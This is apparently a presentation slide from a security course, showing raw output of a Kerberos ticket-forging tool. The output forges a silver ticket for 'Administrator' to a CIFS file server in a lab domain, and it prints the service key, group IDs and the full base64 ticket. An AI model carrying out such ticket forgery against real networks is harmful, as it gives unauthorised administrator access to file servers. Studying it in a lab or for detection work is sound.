 [*] SID            : S-1-5-21-2977773840-2930198165-1551093962-1202
[*] UserId         : 500
[*] Groups         : 513,512,520,518,519
[*] ServiceKey     : A397ECF8799C651BF5B040077C0BCD19
[*] ServiceKeyType : KERB_CHECKSUM_HMAC_MD5
[*] KDCKey         : A397ECF8799C651BF5B040077C0BCD19
[*] KDCKeyType     : KERB_CHECKSUM_HMAC_MD5
[*] Service        : cifs
[*] Target         : file01.hiboxy.com
[*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGS for 'Administrator' to 'cifs/file01.hiboxy.com'
[*] AuthTime       : 3/29/2026 2:55:52 PM
[*] StartTime      : 3/29/2026 2:55:52 PM
[*] EndTime        : 3/30/2026 12:55:52 AM
[*] RenewTill      : 4/5/2026 2:55:52 PM
[*] base64(ticket.kirbi):
doIFUTCCBU2gAwIBBaEDAgEWooIETzCCBEthggRHMIIEQ6ADAgEFoQwbCkhJQk9YWS5DT02iJDAioAMC
AQKhGzAZGwRjaWZzGxFmaWxlMDEuaGlib3h5LmNvbaOCBAYwggQCoAMCARehAwIBA6KCA/QEggPwczsT
7oBxNcwhsuGFHlWDyVKGzuOhgDqXqinCWLhQHxZRen4WcyxobEUborpK+W1Ai4NKa1Qay+OGQuLK5Ly8
kXJsnI+jO3C0KUt3W5GrseukSNU9GZKkMP79jtiIGDqA0CXQCJz2wQimvi6LzKlE/GxWGhVciH5lxaka
D/zgSLQ9ZbJsduFxkU+zFwlrtzoWI1FCcZsTEuhNW+cnVbqXybosoJ7a3r+RyzPuuIYEF+D6PAs6OG7N
UKG5NnzUWA9CULwOaHhcUnNIYDngGxXHjTIazN9uWxgZSLtl/wP2K4CAqO5LZJTNSjkVqDEFFBgyz/tb
EXZQedFYq+so5QX3LptD/xcBED2Hp0TMEcZx7kIAsQmCEpEghK/6vXswGSiTCUfmwHWF07IbEWPOk8uy
j0FdaoA+CnpTaRQTdiKF8fncWIeSijVyrqMT5a3QN4fDGbYDObkPc0cIGDftUtaS93d+oxRisVGCoj7v
3S7Shs82KmEmNS9rMsImHDhWngZ9oDv3P5Q0Jnz/GXKqbaeTkUg1lRzogAMpOh7Dtp7i3vzDnsYgI5Kz
IwqzCmmGkcmUAVmy4NduGs68mWrQQut8rf6oon1Z5Bj5luekRYOVIzKut4S6DWAUgprzQMuHxtkMwLrp
AdYkG2Jc3ZM4qL8IVnpcuBHDbGSLvyv5TCWxhtMj2VjspB/2k8oz3lqt89L8ZBAuF5jaOkA+6DgZgFNN
XyCbfaV+3ZtQ8sONWfk1A1zEsqkx8Slrg4yzJDSJsfAiRvXRe5eTTXj1tOMPKU+0QDg8WE0DZJbGKjEZ
8jx5vuLtAw0Pce9rqUqZYh4qv/TRgaqapjIQuFLWwp+x668B226ntP/XTf+j4qmaZMkmGpdUd1yMMfk1
KN8tQmHzfz1FAe0B2zWEQ3o2IcUqeWpTGI5UpgEaEsXJFDJHHB+bYuj3j3nFkBO45cVTHIDASvz8/OVH
riz/0JB1a6klW4C+RC0SrEZBwa1tWqHW9d+hZuXcT9UDiHBOmKGYiBiRmxhpjIeuk9zF+WZ9h7N39LYE
GD/RBvILgFBMYp1FpjqTjBWNvMbuyTNlMgejZRBTPL6syp09S4B9VJ6+15iuPhNQeP498HkxPr850caf
qeaVGisKJfRzjMW7hmYAvv+Mr74oZg1dyubUDuN2GXu8iq3vE1e5CavOppB7jFmXccTbc44wva4SgUxg
WJRPs5XmgH9vhWoq7TL+Kr4m4e4UggfS7mo8EKh/fumJr4/eNwgAtNVIOQ81n0lNAXGpM95tXffQVrtc
Py4ZO2+bsrm8Ew0TifwWzGUyVN+/fZzPXNaXRTPZZEx3G5XXTozA9D55apk+o4HtMIHqoAMCAQCigeIE
gd99gdwwgdmggdYwgdMwgdCgGzAZoAMCARehEgQQV/FEGVtm4Y74LV0UlPx6o6EMGwpISUJPWFkuQ09N
ohowGKADAgEBoREwDxsNQWRtaW5pc3RyYXRvcqMHAwUAQKAAAKQRGA8yMDI2MDMyOTE0NTU1MlqlERgP
MjAyNjAzMjkxNDU1NTJaphEYDzIwMjYwMzMwMDA1NTUyWqcRGA8yMDI2MDQwNTE0NTU1MlqoDBsKSElC
T1hZLkNPTakkMCKgAwIBAqEbMBkbBGNpZnMbEWZpbGUwMS5oaWJveHkuY29t